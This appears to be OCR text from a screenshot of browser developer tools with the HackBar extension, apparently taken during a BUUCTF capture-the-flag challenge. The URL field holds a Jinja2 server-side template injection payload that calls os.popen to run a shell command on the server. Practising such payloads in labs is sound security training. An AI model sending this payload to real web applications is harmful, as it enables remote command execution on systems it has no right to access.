 Get Out!Hacker!
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://91d54657-405d-4218-a798-86b65fc93163.node4.buuoj.cn:81/?name={{self.__init__.__globals__.__builtins__['__import__']('os').popen('ls').read()}}